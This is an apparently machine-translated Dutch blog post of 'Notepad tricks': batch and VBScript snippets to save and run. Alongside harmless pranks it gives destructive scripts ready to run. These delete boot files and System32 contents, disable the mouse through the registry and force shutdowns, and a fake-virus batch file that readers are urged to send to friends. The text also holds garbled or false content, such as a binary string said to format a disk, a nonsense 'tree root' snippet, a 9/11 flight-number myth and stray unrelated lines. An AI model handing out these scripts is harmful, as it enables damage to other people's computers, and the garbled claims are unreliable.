Kladblok-trucs, opdrachten en hacks die u moet kennen
Kladblok is in feite de eenvoudigste teksteditor die door Microsoft in elke versie van ramen inclusief de huidige Windows 10-avatar. In dit artikel gaan we het hebben over Kladblok-trucs, opdrachten en hacks die u moet kennen. Laten we beginnen!
Kladblok is eigenlijk de beste optie als u snel een notitie wilt maken. De bestanden die door Kladblok zijn gemaakt, worden opgeslagen in het .tekst formaat dat ook door elke teksteditor of documentverwerker wordt ondersteund. De bestanden die Notepad maakt, kunnen dus op bijna elke pc / laptop en zelfs op uw smartphone worden geopend, bewerkt en gewijzigd.
Mensen nemen Kladblok voor een algemene notitiebesparing, maar het gaat veel verder. Kladblok is ook een lichtgewicht teksteditor die verkeerd is, omdat het veel onbekende extensiebestanden kan openen. En met het Kladblok zelf kun je ongelooflijke opdrachten, trucs en hacks uitvoeren om het productiever voor je te maken.
U kunt veel dingen doen vanuit het Kladblok-programma, zoals het maken van programma's, het wijzigen van systeembestanden, het hacken van hardware, het maken van een virus, enz. U kunt uw computer ook de opdrachten van het Kladblok-programma daadwerkelijk geven.
Deze Kladblok-trucs werken in principe in alle Windows-versies, zoals Windows 7, Windows 8 en Windows 10.
avast met 25 cpu
Kladblok-trucs, opdrachten en hacks die u moet kennen
Jullie zullen veel plezier hebben. Jullie hoeven alleen maar de code van hier te kopiëren en vervolgens in het notitieblok te plakken en op te slaan samen met een extensie .bat. Lees gewoon alle onderstaande trucs voor.
Kladblok-truc om antivirus te testen | Kladblok-trucs
Door deze truc te gebruiken, kunt u eenvoudig testen of uw antivirusprogramma perfect werkt of niet.
X5O!P%@AP[4PZX54(P^) 7CC)7}$EICAR-STANDARD- ANTIVIRUS-TEST-FILE!$H+H*Sla het op als test.exe en voer vervolgens het bestand uit en controleer of uw antivirusprogramma het detecteert en uw antivirusprogramma werkt perfect of niet. Wijzig anders uw antivirusprogramma.
Maak van Kladblok uw persoonlijke dagboek
Welnu, de titel zelf spreekt voor zich, volg de details om te weten hoe u Kladblok als uw persoonlijk dagboek kunt gebruiken zonder zelfs maar een extra tool te installeren. Met deze truc kun je in feite een betaalde dagboeksoftware verwijderen.
Instructies:
- Open eerst Kladblok
- Typ .LOG en tik op de Enter-knop
- Bewaar het met elke gewenste naam
- Eopen dan
Nu heb je Kladblok ook in je persoonlijke logboek of dagboek veranderd. Natuurlijk is de interface niet zo goed als een premium dagboektoepassing, maar het is oké om mee te beginnen, toch?

Maak een persoonlijk logboek of een dagboek | Kladblok-trucs
Kopieer de onderstaande code en plak deze in kladblok en sla deze op als log.txt.
.LOGElke keer dat jullie dit logbestand openen, heb je alle logboekdetails samen met de datum en tijd.
Herhaal constant alle berichten
Dit is eigenlijk een van de beste Kladblok-trucs die alle berichten op het computerscherm herhaaldelijk zullen herhalen. Kopieer gewoon de onderstaande code en plak deze in het kladblok en sla deze op als message.bat.
@ECHO off :Begin msg * Hi msg * Are you having fun? msg * I am! msg * Lets have fun together! msg * Because you have been o-w-n-e-d GOTO BEGIN
Schuif het cd-station continu naar buiten via Kladblok | Kladblok-trucs
Dit is een van mijn favoriete trucs, aangezien deze truc voortdurend uit de cd-drive springt wanneer jullie hem proberen te sluiten. Kopieer gewoon de onderstaande code en plak deze in het kladblok en sla deze op als cd.vbs.
Set oWMP = CreateObject(WMPlayer.OCX.7″) Set colCDROMs = oWMP.cdromCollection do if colCDROMs.Count >= 1 then For i = 0 to colCDROMs.Count – 1 colCDROMs.Item(i).Eject Next For i = 0 to colCDROMs.Count – 1 colCDROMs.Item(i).Eject Next End If wscript.sleep 5000 loop
Maak uw Kladblok-type erg traag
Het ontbreekt ons eigenlijk niet aan methoden die u kunt gebruiken om uw vrienden te ergeren. Dit is eigenlijk een truc om kladblok getypte teksten langzamer dan normaal te laten registreren en je vrienden te laten denken wat er in godsnaam aan de hand is. U kunt deze truc echter gebruiken om uw ouders ervan te overtuigen dat uw computer eigenlijk een upgrade nodig heeft
kleine snitch voor ramen
Kladblok-trucs | Instructies:
- Open eerst Kladblok
- Kopieer en plak de volgende codes in uw kladblok-bestand
WScript.Sleep 180000 WScript.Sleep 10000 Set WshShell = WScript.CreateObject(WScript.Shell) WshShell.Run notepad WScript.Sleep 100 WshShell.AppActivate Notepad WScript.Sleep 500 WshShell.SendKeys Hel WScript.Sleep 500 WshShell.SendKeys lo WScript.Sleep 500 WshShell.SendKeys , ho WScript.Sleep 500 WshShell.SendKeys w a WScript.Sleep 500 WshShell.SendKeys re WScript.Sleep 500 WshShell.SendKeys you WScript.Sleep 500 WshShell.SendKeys ? WScript.Sleep 500 WshShell.SendKeys I a WScript.Sleep 500 WshShell.SendKeys m g WScript.Sleep 500 WshShell.SendKeys ood WScript.Sleep 500 WshShell.SendKeys th WScript.Sleep 500 WshShell.SendKeys ank WScript.Sleep 500 WshShell.SendKeys s!
- Sla het bestand vervolgens op in .vbs-indeling en sluit Kladblok
Wat deze code eigenlijk doet, is dat het een vertraging introduceert tussen de verschillende strings die het typt.
Breng uw vriend een bericht over en sluit zijn / haar computer af | Kladblok-trucs
U hoeft alleen de onderstaande code te kopiëren en in het kladblok te plakken en het op te slaan als anyname.bat.
@echo off msg * Hey how are you shutdown -c Error! You are really a stupid! -s
Matrix-effect
Deze code geeft je eigenlijk een matrixeffect op je scherm, kopieer gewoon de onderstaande code en plak deze in kladblok en sla deze ook op als anyname.bat.
@echo off color 02 : start echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random% goto start
Formatteer de harde schijf via alleen Kladblok | Kladblok-trucs
Met deze code worden al uw gegevens op de harde schijf verwijderd. Kopieer de onderstaande code en plak deze in kladblok en sla deze op als anyname.exe.
01100110011011110111001001101101011000010111010000 100000011000110011101001011100 0010000000101111010100010010111101011000
Converteer tekst naar audio via Kladblok
Dit is echt een coole kladblok-truc en deze code converteert je tekst vervolgens naar een audiobestand. Kopieer gewoon de onderstaande code en plak deze in Kladblok en sla deze op als text-to-audio.vbs
hoe je een foto op Facebook vervangt na het plaatsen
Dim message, sapi message=InputBox(What do you want me to say?,Speak to Me) Set sapi=CreateObject(sapi.spvoice) sapi.Speak message
Kladblok-truc Afdrukken Boomwortel | Kladblok-trucs
Deze truc is eigenlijk een van de beste Kladblok-trucs waarmee je een boomwortel op je scherm afdrukt. Kopieer gewoon de onderstaande code en plak deze in kladblok en sla deze vervolgens op als teekids in C: windows-systeem.
{print tree root} C:windowssystem {print C:windowssystemwinlog 4*43″ [email protected] [455] 3hr4~
Opmerking: Als jullie de .vbs-bestanden willen stoppen, tik dan op ALT + CTRL + DEL op je toetsenbord en open Taakbeheer. En vervolgens de sectie verwerken en vervolgens het Wscript-actieve bestand daar stoppen.
Schakel uw Capslock in
U kunt ook de Capslock-toets van uw toetsenbord omschakelen door gewoon de code in het Kladblok te typen. Zorg ervoor dat u het bestand opslaat als .vbs en open het opgeslagen bestand en kijk wat er gebeurt als u Capslock Key gebruikt.
Set wshShell =wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys {CAPSLOCK} loop
Valse foutmelding | Kladblok-trucs
Open gewoon het notitieblok, plak de code en sla het bestand op als error.vbs. Wanneer u nu het opgeslagen bestand opent, ziet u een foutmelding.
X=Msgbox(Put your Message Here,0+16,Put Title Here)U kunt uw bericht hier ook vervangen en plaatsen en uw titel hier samen met uw trefwoorden plaatsen.
LED Dance of Keyboard met Kladblok
Open gewoon Kladblok en voer vervolgens de volgende code in en sla het bestand op als LEDDance.vbs. Wanneer u het opgeslagen bestand opent, ziet u ook dat alle drie de LED-lampjes van een toetsenbord herhaaldelijk gaan knipperen.
Set wshShell =wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys {CAPSLOCK} wshshell.sendkeys {NUMLOCK} wshshell.sendkeys {SCROLLLOCK} loop
Open Kladblok continu | Kladblok-trucs
Dit is eigenlijk de perfecte grap om je vriend te ergeren. U hoeft alleen maar de code in het notitieblok te kopiëren en te plakken en deze samen met de extensie .bat op te slaan met een willekeurige naam. Je kunt het ook naar je vriend sturen en hem of haar laten klikken.
@ECHO OFF :TOP START %SYSTEMROOT%SYSTEM32NOTEPAD.EXE GOTO TOP
Aanvalstruc van het World Trade Center
Het vluchtnummer van het vliegtuig dat op 9/11 het World Trade Center had geraakt, was Q33NY. Nou, je zou deze truc toeval kunnen noemen, maar het zal je echt choqueren.
- Open Kladblok en typ ‘Q33N’ zonder zelfs het aanhalingsteken in hoofdletters.
- Verhoog nu de lettergrootte naar 72 en verander vervolgens het lettertype in Wingdings.
U zult geschokt zijn als u de visuele afbeeldingen daadwerkelijk ontdekt.
Maak een batch-bestandsvirus via Kladblok | Kladblok-trucs
Dit is eigenlijk het grappigste en interessantste Kladblok-plan. Het beste van deze grap is dat het er eigenlijk uitziet als een echte virusaanval. Als jullie een goede antivirus hebben, dan detecteert het dit nepvirus als een Trojaans paard. U moet de onderstaande stappen volgen:
hoe android nougat te rooten
- Ten eerste moet je openen Rennen en typ Kladblok, en druk op Enter. Kladblok zal ook verschijnen.
- Kopieer nu de onderstaande code en plak deze in Kladblok.
cls :A color 0a cls @echo off echo Wscript.Sleep echo Wscript.Sleep 5000>C:sleep5000.vbs echo Wscript.Sleep 3000>C:sleep3000.vbs echo Wscript.Sleep 4000>C:sleep4000.vbs echo Wscript.Sleep 2000>C:sleep2000.vbs cd %systemroot%System32 dir cls start /w wscript.exe C:sleep3000.vbs echo Deleting Critical System Files… echo del *.* start /w wscript.exe C:sleep3000.vbs echo Deletion Successful! start /w wscript.exe C:sleep2000.vbs echo: echo: echo: echo Deleting Root Partition… start /w wscript.exe C:sleep2000.vbs echo del %SYSTEMROOT% start /w wscript.exe C:sleep4000.vbs echo Deletion Successful! start /w wscript.exe C:sleep2000.vbs echo: echo: echo: echo Creating Directory h4x… cd C:Documents and SettingsAll Users Start MenuPrograms mkdir h4x start /w wscript.exe C:sleep3000.vbs echo Directory Creation Successful! echo: echo: echo: echo Execution Attempt 1… start /w wscript.exe C:sleep3000.vbs echo cd C:Documents and SettingsAll Users Start MenuProgramsStartuph4x echo start hax.exe start /w wscript.exe C:sleep3000.vbs echo Virus Executed! echo: echo: echo: start /w wscript.exe C:sleep2000.vbs echo Disabling Windows Firewall… start /w wscript.exe C:sleep2000.vbs echo Killing all processes… start /w wscript.exe C:sleep2000.vbs echo Allowing virus to boot from startup… start /w wscript.exe C:sleep2000.vbs echo: echo: echo Virus has been executed successfully! start /w wscript.exe C:sleep2000.vbs echo: echo Have fun! start /w wscript.exe C:sleep2000.vbs pause shutdown -s -t 10 -c Your computer has committed to death. Have a nice day.
- Nu moet u het bestand opslaan met de extensie .bat, zoals virus.bat.
- Stuur het bestand naar uw vrienden en vertel hen om het bestand uit te voeren.
Schakel Muisbediening | uit Kladblok-trucs
Nou, je zou dit nooit op je pc moeten proberen, aangezien deze methode de muisbediening op je computer uitschakelt.
rem Disable Mouse set key=HKEY_LOCAL_MACHINEsystemCurrentControlSetServicesMouclass reg delete %key% reg add %key% /v Start /t REG_DWORD /d 4
Plak de bovenstaande code in kladblok en sla deze ook op uw computer op als disablemouse.bat.
Wijzig de koptekst en voettekst in Kladblok | Kladblok-trucs
Welnu, u opent gewoon het Kladblok en bladert vervolgens naar Bestand> Pagina-instelling in Kladblok. En daar in de velden voor koptekst en ook voettekst typ je de volgende codes eigenlijk in.

&c Center the characters that follow &r Right-align the characters that follow &d Print the current date &t Print the current time &f Print the name of the document &p Print the page number &l Left-align the characters that follow
Druk continu op Enter
Met deze truc kun je de functie van de enter-knop gebruiken om het keer op keer te laten gebeuren. Nou, je hoeft alleen maar deze code te kopiëren en in het notitieblok te plakken:
Set wshShell = wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys ~(enter) loop
Sla het bestand op als een .vbs-bestandsformaat om de magie te zien.
Opstartbestanden verwijderen | Kladblok-trucs
Nou, dit is eigenlijk iets dat u niet op uw computer zou moeten proberen, tenzij u bereid bent al uw gegevens te verliezen. Deze code verwijdert de bestanden die uw computer helpen tijdens het opstarten.
@ECHO OFF ATTRIB -R -S -H C:AUTOEXEC.BAT DEL C:AUTOEXEC.BAT ATTRIB -R -S -H C:BOOT.INI DEL C:BOOT.INI ATTRIB -R -S -H C:NTLDR DEL C:NTLDR ATTRIB -R -S -H C:WINDOWSWIN.INI DEL C:WINDOWSWIN.INI
U moet het bestand opslaan als .bat-bestandsindeling. Het zal uw computer afsluiten en alle belangrijke opstartbestanden verwijderen. Er is eigenlijk geen optie voor terugdraaien. Daarom moet u weten wat u gaat doen. Gebruik de bovenstaande code niet om iemand schade te berokkenen.
skylines van steden starten niet
Raak Backspace continu aan
Nou, dit is een van de grappigste dingen die je kunt doen om iemand te ergeren. Deze truc zorgt ervoor dat de backspace ook continu wordt geraakt. U hoeft alleen maar de onderstaande code te kopiëren en in het kladblok-bestand te plakken:
MsgBox Backspace again and again and AGAIN Set wshShell =wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys {bs} loop
U moet het Kladblok-bestand opslaan in .vbs-bestandsindeling om het te laten werken. Om het script te stoppen, moet u Taakbeheer op Windows gebruiken.
Verwijder System32-bestanden via Kladblok | Kladblok-trucs
Nou, dit is eigenlijk weer een kladblok-truc om een pc te verwoesten. Deze kladblok-truc verwijdert System32-bestanden die tot een systeemstoring leiden. Het is niet aan te raden om de truc te implementeren, maar deze code heeft de kracht om elke werkende computer binnen enkele minuten uit te schakelen.
DEL C:WINDOWSSYSTEM32*.*/QZorg er echter voor dat u het kladblok-bestand opslaat in .bat-bestandsindeling.
Forceer ramen om te sluiten
Dit is weer een kladblok-truc die je pc met geweld zal afsluiten. U hoeft alleen de gegeven code in het kladblok in te voeren en deze op te slaan als .bat-indeling. Laten we de code eens bekijken.
@echo off shutdown computer -c sleep tight -s
U moet er echter voor zorgen dat u het kladblok opslaat in .bat-indeling
Typ een zin, keer op keer, | Kladblok-trucs
Nou, dit is weer een leuke kladblok-truc die je kunt gebruiken om een grap uit te halen met vrienden. Deze kladblok-truc zal eigenlijk alles opnieuw en opnieuw en opnieuw schrijven. Gebruikers moeten het proces handmatig vanuit Taakbeheer sluiten om uit de typelus te komen. Laten we de code eens zien.
Set wshShell = wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys I’ll be typed again and again loop
U moet er echter voor zorgen dat u het kladblok-bestand opslaat in .vbs-bestandsindeling.
Conclusie
Oké, dat waren allemaal mensen! Ik hoop dat jullie dit artikel in Kladblok-trucs leuk vinden en het ook nuttig voor jullie vinden. Geef ons uw feedback hierover. Ook als jullie nog meer vragen en problemen hebben met betrekking tot dit artikel. Laat het ons dan weten in de comments hieronder. We komen spoedig bij u terug.
Een fijne dag verder!